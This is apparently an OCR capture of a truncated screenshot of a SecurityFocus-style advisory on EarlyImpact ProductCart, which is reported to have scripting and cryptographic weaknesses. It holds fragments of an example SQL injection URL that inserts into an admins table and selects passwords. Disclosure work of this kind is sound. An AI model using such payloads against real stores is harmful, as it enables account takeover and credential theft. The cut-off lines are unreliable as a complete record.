
source: https://www.securityfocus.
EarlyImpact ProductCart is reporte
scripting and cryptographic weakne
execution of hostile script code a
http://www.example.com/productcart
sert%20into%20admins%20(idadmin,%2
+)%20s--elect%20lastName,%20passwo
elect%20*%20from%20products%20wher
+DBrand=0&resultCnt=200&Submit.x=33
Tags: